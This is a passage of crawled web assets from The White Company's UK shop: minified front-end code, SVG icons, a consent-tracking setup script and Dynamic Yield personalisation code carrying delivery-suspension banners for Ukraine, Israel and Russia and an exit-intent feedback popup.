"),n("Figure",{staticClass:"images__image",class:{"images__image--fit-height":t.fitHeight,"images__image--fit-none":!t.fitHeight&&!t.fitWidth},style:t.style.image,attrs:{alt:t.content.imageAltText,src:t.enablePointOfInterest?t.getImageURL("desktop"):t.getImageURL("mobile"),title:t.content.ImageTitleText}})],1)]},proxy:!0}],null,!1,1307632391)})]},proxy:!0}],null,!1,3663022295)})]},proxy:!0}],null,!1,1072213546)})],1):t._e()}),[],!1,null,"b9b0f0da",null).exports}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/chevron--up?format=svg
body_size: -44
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   x="0px"
   y="0px"
   viewBox="0 0 407.436 224.302"
   xml:space="preserve"
   version="1.1"
   id="svg4"
   sodipodi:docname="fc210713a157b942d8ca27c8abbecb76.svg"
   width="407.436"
   height="224.302"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs8" /><sodipodi:namedview
   id="namedview6"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0" />
    <polygon
   points="21.179,315.869 203.718,133.924 386.258,315.869 407.436,294.621 203.718,91.567 0,294.621 "
   id="polygon2"
   transform="translate(0,-91.567)" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/applePay
body_size: 81974
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="42" height="30" viewBox="0 0 42 30" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="1" y="1" width="40" height="28" rx="2" fill="white" stroke="#CDCBCB"/>
<rect x="5.28564" y="9.40002" width="31.302" height="12.6" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_2557_4061" transform="scale(0.000433276 0.00105485)"/>
</pattern>
<image id="image0_2557_4061" width="2308" height="948" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC13df70119d714cffb67ad44636893436-source.min.js
body_size: 277
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC13df70119d714cffb67ad44636893436-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC13df70119d714cffb67ad44636893436-source.min.js', "_satellite.logger.info(\"Setting up datalayer\"),window.dataLayer=window.dataLayer||[],window.gtag=window.gtag||function(){window.dataLayer.push(arguments)},gtag(\"js\",new Date);var adPermissions=_satellite.getVar(\"OneTrust Opt In Categories - Cookie preferences - Accepted Targeting\")?\"granted\":\"denied\",analyticPermissions=_satellite.getVar(\"OneTrust Opt In Categories - Cookie preferences - Accepted Performance\")?\"granted\":\"denied\",wait_for_update=document.cookie.includes(\"OptanonAlertBoxClosed\")?0:3e3;gtag(\"consent\",\"default\",{ad_storage:adPermissions,ad_user_data:adPermissions,ad_personalization:adPermissions,analytics_storage:analyticPermissions,wait_for_update:wait_for_update});");

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9881118/api_dynamic.js
body_size: 75187
content:
var DYExps=DYExps||{};if(function(){var e=9881118;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,i={1298559:{name:(t=["OPTI425 - UK - Shipping to Ukraine Message","dy-auto-embedded-object","_CurrentPage","www.thewhitecompany.com/uk/","Experience%201","Ukraine%20Banner","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note:%20we%20have%20been%20advised%20by%20our%20carrier%20that%20due%20to%20the%20ongoing%20situation,%20Ukraine%20has%20closed%20their%20airspace%20for%20commercial%20flights,%20and%20delivery%20to%20Ukraine%20will%20therefore%20be%20suspended%20until%20further%20notice.%20We%20will%20continue%20to%20monitor%20the%20situation%20%E2%80%93%20please%20check%20back%20here%20for%20the%20most%20up-to-date%20information.%20%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%20%20%20%20.country-bnr-container%20%7B%0A%20%20%20%20%20%20%20%20margin:%200%20auto;%0A%20%20%20%20%20%20%20%20padding:%2016px%2024px;%0A%20%20%20%20%20%20%20%20color:%20%231e1e1e;%0A%20%20%20%20%20%20%20%20font-weight:%20500;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20.country-bnr-copy%20%7B%0A%20%20%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20%20%20font-size:%2016px;%0A%20%20%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.country-bnr-cta%20%7B%0A%20%20%20%20%20%20%20%20font-size:%2016px;%0A%20%20%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20%20%20color:%20%231e1e1e;%0A%20%20%20%20%7D%0A%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20%20%20%20%20%20%20.country-bnr-copy%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.country-bnr-cta%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size:%2016px;%0A%20%20%20%20%20%20%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20414px)%20%7B%0A%20%20%20%20%20%20.country-bnr-container%20%7B%20%20%20%20%0A%20%20%20%20%20%20%20%20padding:%2016px%2032px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20375px)%20%7B%0A%20%20%20%20%20%20.country-bnr-container%20%7B%20%20%20%20%0A%20%20%20%20%20%20%20%20padding:%2016px%2012px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:[],%22js%22:[],%22html%22:[]%7D","OPTI614 - UK - Shipping to Israel Message","Israel%20Banner","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note:%20we%20have%20been%20advised%20by%20our%20carrier%20that%20due%20to%20the%20situation%20currently%20unfolding%20in%20Israel,%20delivery%20to%20Israel%20will%20be%20suspended.%20We%20will%20continue%20to%20monitor%20the%20situation%20%E2%80%93%20please%20check%20back%20here%20for%20the%20most%20up-to-date%20information.%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%20%20%20%20.country-bnr-container%20%7B%0A%20%20%20%20%20%20%20%20margin:%200%20auto;%0A%20%20%20%20%20%20%20%20padding:%2016px%2024px;%0A%20%20%20%20%20%20%20%20color:%20%231e1e1e;%0A%20%20%20%20%20%20%20%20%20%20%20%20font-weight:%20500;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.country-bnr-copy%20%7B%0A%20%20%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.country-bnr-cta%20%7B%0A%20%20%20%20%20%20%20%20font-size:%2016px;%0A%20%20%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20%20%20color:%20%231e1e1e;%0A%20%20%20%20%7D%0A%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20%20%20%20%20%20%20.country-bnr-copy%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.country-bnr-cta%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size:%2016px;%0A%20%20%20%20%20%20%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20414px)%20%7B%0A%20%20%20%20%20%20.country-bnr-container%20%7B%20%20%20%20%0A%20%20%20%20%20%20%20%20padding:%2016px%2032px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20375px)%20%7B%0A%20%20%20%20%20%20.country-bnr-container%20%7B%20%20%20%20%0A%20%20%20%20%20%20%20%20padding:%2016px%2012px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D","OPTI424 - UK - Shipping to Russia Message","Russia%20Banner","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3E%3C/strong%3EPlease%20note:%20we%20have%20been%20advised%20by%20our%20carrier%20that%20due%20to%20the%20ongoing%20situation,%20delivery%20to%20Russia%20will%20be%20suspended%20until%20further%20notice.%20We%20will%20continue%20to%20monitor%20the%20situation%20%E2%80%93%20please%20check%20back%20here%20for%20the%20most%20up-to-date%20information.%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%20%20%20%20.country-bnr-container%20%7B%0A%20%20%20%20%20%20%20%20margin:%200%20auto;%0A%20%20%20%20%20%20%20%20padding:%2016px%2024px;%0A%20%20%20%20%20%20%20%20color:%20%231e1e1e;%0A%20%20%20%20%20%20%20%20%20font-weight:%20500;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.country-bnr-copy%20%7B%0A%20%20%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.country-bnr-cta%20%7B%0A%20%20%20%20%20%20%20%20font-size:%2016px;%0A%20%20%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20%20%20color:%20%231e1e1e;%0A%20%20%20%20%7D%0A%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20%20%20%20%20%20%20.country-bnr-copy%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.country-bnr-cta%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size:%2016px;%0A%20%20%20%20%20%20%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20414px)%20%7B%0A%20%20%20%20%20%20.country-bnr-container%20%7B%20%20%20%20%0A%20%20%20%20%20%20%20%20padding:%2016px%2032px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20375px)%20%7B%0A%20%20%20%20%20%20.country-bnr-container%20%7B%20%20%20%20%0A%20%20%20%20%20%20%20%20padding:%2016px%2012px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D","UK - Ping Feedback - headline winner","not_contains","_DeviceType","Variation%201","%20%20%3Cdiv%20class=%22yrdqbfdbk-wrap%22%20id=%22FDBKPU001%22%20style=%22display:%20none%22%3E%0A%20%20%20%20%3Cdiv%20class=%22yrdqbfdbk-overlay%22%20id=%22FDBKPU003%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22yrdqbfdbk%22%20id=%22FDBKPU002%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22yrdqbfdbk-header%22%20id=%22FDBKPU004%22%3E%0A%20%20%20%20%20%20%20%20%3Cimg%20class=%22yrdqbfdbk-header-banner%22%20src=%22https://media.thewhitecompany.com/i/white/Exit_survey_header_imageV2%22%3E%0A%20%20%20%20%20%20%20%20%3Cimg%20class=%22yrdqbfdbk-close-btn%20aff-close%22%20src=%22https://white.a.bigcontent.io/v1/static/Exit_Survey_close_icon%22%20/%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22yrdqbfdbk-body%22%20id=%22FDBKPU005%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yrdqbfdbk-main%22%20id=%22yrdqbfdbk-main%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Ch2%20class=%22yrdqbfdbk-title%22%3EHow%20did%20we%20do?%3C/h2%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22yrdqbfdbk-txt%22%3EWe'd%20love%20to%20have%20your%20feedback.%20What%20do%20you%20like%20about%20our%20site,%20and%20what%20could%20we%20do%0A%20%20%20%20%20%20%20%20%20%20%20%20better?%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3Ctextarea%20class=%22yrdqbfdbk-fdbk-box%22%20maxlength=%22255%22%20placeholder=%22Type%20your%20feedback%20here...%22%3E%3C/textarea%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yrdqbfdbk-btns-div%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22yrdqbfdbk-btn%20yrdqbfdbk-btn-sub%22%3ESubmit%20your%20feedback%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22yrdqbfdbk-btn%20yrdqbfdbk-btn-rtn%22%3ECancel%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yrdqbfdbk-thankyou%20yrdqbfdbk-hidden%22%20id=%22yrdqbfdbk-hidden%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Ch2%20class=%22yrdqbfdbk-title%22%3EThank%20you%3C/h2%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22yrdqbfdbk-txt%22%3EThank%20you%20very%20much%20for%20taking%20the%20time%20to%20submit%20your%20feedback,%20we%20really%20appreciate%20it.%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22yrdqbfdbk-btn%20yrdqbfdbk-btn-continue-shopping%22%3EContinue%20Shopping%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22yrdqbfdbk-btn%20yrdqbfdbk-btn-rtn%20btn-rtn-to-site%22%3ECancel%3C/button%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E","%20%20%20%20.yrdqbfdbk-wrap%20%7B%0A%20%20%20%20%20%20position:%20fixed;%0A%20%20%20%20%20%20top:%200;%0A%20%20%20%20%20%20left:%200;%0A%20%20%20%20%20%20width:%20100%25;%0A%20%20%20%20%20%20height:%20100%25;%0A%20%20%20%20%20%20z-index:%20999%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-overlay%20%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20%20%20top:%200;%0A%20%20%20%20%20%20left:%200;%0A%20%20%20%20%20%20width:%20100%25;%0A%20%20%20%20%20%20height:%20100%25;%0A%20%20%20%20%20%20background:%20rgba(0,%200,%200,%20.5);%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk%20%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20%20%20top:%2050%25;%0A%20%20%20%20%20%20left:%2050%25;%0A%20%20%20%20%20%20-webkit-transform:%20translate(-50%25,%20-50%25);%0A%20%20%20%20%20%20transform:%20translate(-50%25,%20-50%25);%0A%20%20%20%20%20%20-ms-transform:%20translate(-50%25,%20-50%25);%0A%20%20%20%20%20%20max-width:%20656px;%0A%20%20%20%20%20%20width:%20100%25;%0A%20%20%20%20%20%20background:%20%23FFF%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-header%20%7B%0A%20%20%20%20%20%20display:%20flex;%0A%20%20%20%20%20%20align-items:%20center;%0A%20%20%20%20%20%20justify-content:%20center;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-header-banner%20%7B%0A%20%20%20%20%20%20width:%20100%25;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-close-btn%20%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20%20%20top:%2010px;%0A%20%20%20%20%20%20right:%2010px;%0A%20%20%20%20%20%20border:%200;%0A%20%20%20%20%20%20padding:%2010px;%0A%20%20%20%20%20%20background:%200%200;%0A%20%20%20%20%20%20cursor:%20pointer%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-body%20%7B%0A%20%20%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20%20%20padding:%2040px%200px;%0A%20%20%20%20%20%20max-width:%20432px;%0A%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20margin:%200%20auto;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-title%20%7B%0A%20%20%20%20%20%20margin:%200px%200%2024px;%0A%20%20%20%20%20%20line-height:%2024px;%0A%20%20%20%20%20%20font-family:%20'ivyora-display';%0A%20%20%20%20%20%20font-weight:%20300;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-txt%20%7B%0A%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%20%20line-height:%2021px;%0A%20%20%20%20%20%20font-size:%2014px;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-fdbk-box%20%7B%0A%20%20%20%20%20%20resize:%20none;%0A%20%20%20%20%20%20margin:%2024px%200%208px;%0A%20%20%20%20%20%20border:%201px%20solid%20%234f4a4a;%0A%20%20%20%20%20%20width:%20414px;%0A%20%20%20%20%20%20height:%20144px;%0A%20%20%20%20%20%20font-family:%20'gill-sans-nova';%0A%20%20%20%20%20%20color:%20%234f4a4a;%0A%20%20%20%20%20%20font-size:%2014px;%0A%20%20%20%20%20%20font-weight:%20400;%0A%20%20%20%20%20%20letter-spacing:%200.5px;%0A%20%20%20%20%20%20line-height:%2021px;%0A%20%20%20%20%20%20padding-left:%2012px;%0A%20%20%20%20%20%20padding-top:%208px;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.yrdqbfdbk-fdbk-box:focus-visible%20%7B%0A%20%20%20%20%20%20%20%20outline:%201px%20solid%20%231e1e1e;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btns-div%20%7B%0A%20%20%20%20%20%20display:%20flex;%0A%20%20%20%20%20%20flex-direction:%20column;%0A%20%20%20%20%20%20justify-content:%20center;%0A%20%20%20%20%20%20align-items:%20center;%0A%20%20%20%20%20%20gap:%2016px;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn%20%7B%0A%20%20%20%20%20%20letter-spacing:%200.5px;%0A%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20%20%20cursor:%20pointer;%0A%20%20%20%20%20%20border:%20none;%0A%20%20%20%20%20%20font-family:%20'gill-sans-nova';%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn-sub%20%7B%0A%20%20%20%20%20%20font-size:%2014px;%0A%20%20%20%20%20%20width:%20100%25;%0A%20%20%20%20%20%20font-weight:%20500;%0A%20%20%20%20%20%20padding:%2013px%200;%0A%20%20%20%20%20%20height:%2048px;%0A%20%20%20%20%20%20background-color:%20%231e1e1e;%0A%20%20%20%20%20%20border-radius:%204px;%0A%20%20%20%20%20%20color:%20%23fff;%20%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn-rtn%20%7B%0A%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20font-weight:%20400;%0A%20%20%20%20%20%20border:%20none;%0A%20%20%20%20%20%20background-color:%20white;%0A%20%20%20%20%20%20font-size:%2012px;%0A%20%20%20%20%20%20font-family:%20'gill-sans-nova';%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn-rtn-to-site%20%7B%0A%20%20%20%20%20%20margin-top:%2024px;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn-sub%20.yrdqbfdbk-enabled%20%7B%0A%20%20%20%20%20%20cursor:%20pointer%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-hidden%20%7B%0A%20%20%20%20%20%20display:%20none;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn-rtn%20%7B%0A%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20font-weight:%20400;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn-continue-shopping%20%7B%0A%20%20%20%20%20%20margin:%2024px%200%2016px;%0A%20%20%20%20%20%20width:%20100%25;%0A%20%20%20%20%20%20font-weight:%20500;%0A%20%20%20%20%20%20padding:%2013px%200;%0A%20%20%20%20%20%20height:%2048px;%0A%20%20%20%20%20%20background-color:%20%231e1e1e;%0A%20%20%20%20%20%20border-radius:%204px;%0A%20%20%20%20%20%20color:%20%23fff;%0A%20%20%20%20%20%20line-height:%2022px;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn-sub:hover,%20.yrdqbfdbk-btn-continue-shopping:hover%20%7B%0A%20%20%20%20%20%20background-color:%20%23fff;%0A%20%20%20%20%20%20color:%20%231e1e1e;%0A%20%20%20%20%20%20border:%201px%20solid%20%231e1e1e;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn-rtn:hover%20%7B%0A%20%20%20%20%20%20text-decoration:%20none;%0A%20%20%20%20%7D","var%20expirea%20=%20new%20Date(new%20Date().getTime()%20+%202592000000);%20//30%20days%0A%20%20var%20expireb%20=%20new%20Date(new%20Date().getTime()%20+%207776000000);%20//90%20days%0A%20%20var%20mouseOutToggle%20=%20false;%0A%20%20let%20giftMessageInteraction%20=%20false;%0A%0A%20%20function%20waitForElement(elementPath,%20callBack)%20%7B%0A%20%20%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20%20%20if%20(document.querySelector(elementPath)%20!==%20null)%20%7B%20callBack(elementPath,%20document.querySelector(elementPath));%20%7D%0A%20%20%20%20%20%20%20%20else%20%7B%20waitForElement(elementPath,%20callBack);%20%7D%0A%20%20%20%20%7D,%20500)%0A%20%20%20%7D%0A%0A%20%20%20waitForElement('.yrdqbfdbk-wrap',%20function()%7B%0A%0A%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20waitForElement('%23orderLevelGiftMessage',%20function()%7B%0A%20%20%20%20%20%20%20%20%20%20%20const%20giftMessageInput%20=%20document.querySelector('%23orderLevelGiftMessage')%0A%20%20%20%20%20%20%20%20%20%20%20const%20giftMessageInteracted%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20giftMessageInteraction%20=%20true%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20giftMessageInput.addEventListener('input',%20giftMessageInteracted,%20%7Bonce:%20true%7D)%0A%20%20%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20setTimeout(function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.addEventListener('mouseout',%20function(ev)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ev%20=%20ev%20?%20ev%20:%20window.event;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20from%20=%20ev.relatedTarget%20%7C%7C%20ev.toElement;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!from%20%7C%7C%20from.nodeName%20==%20%22HTML%22%20&&%20ev.clientX%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.cookie.indexOf(%22TWCTFBPU%22)%20==%20-1%20&&%20mouseOutToggle%20==%20false)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(giftMessageInteraction%20===%20false)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById('yrdqbfdbk-main').style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById('FDBKPU001').style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mouseOutToggle%20=%20true;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.cookie=%22TWCTFBPU=True;%20expires=%22%20+%20expirea%20+%20%22;path=/%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D,%201000%20*%2045);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20document.getElementsByClassName('yrdqbfdbk-btn-sub')[0].addEventListener('click',%20function()%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20text%20=%20document.getElementsByClassName('yrdqbfdbk-fdbk-box')[0].value;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(text%20!=%20%22%22%20&&%20text%20!=%20%22Type%20feedback%20here...%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById('yrdqbfdbk-hidden').style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById('yrdqbfdbk-main').style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.cookie%20=%20%22TWCTFBPU=True;%20expires=%22%20+%20expireb%20+%20%22;path=/%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20document.getElementsByClassName('yrdqbfdbk-btn-rtn')[0].addEventListener('click',%20function()%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById('FDBKPU001').style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20document.getElementsByClassName('yrdqbfdbk-close-btn')[0].addEventListener('click',%20function()%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById('FDBKPU001').style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20document.querySelector('.yrdqbfdbk-btn-continue-shopping').addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('%23FDBKPU001').style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20document.querySelector('.btn-rtn-to-site').addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('%23FDBKPU001').style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%7D);%20%20%20%20%20%0A%20%20%20%20%7D)","do_nothing_action","OPTI621 - Exclusives (privs) - welcome message USP","// DYO.Q\nnew Promise((resolve) => {\n  const parameterName = 'ProGrpCode';\n  const { search } = location;\n\n  if (!search.includes(parameterName)) {\n    resolve(0);\n    return;\n  }\n\n  const parameter = search.split('&').find((param) => param.includes(parameterName));\n  const hasOneOnTail = parameter.slice(-1) === 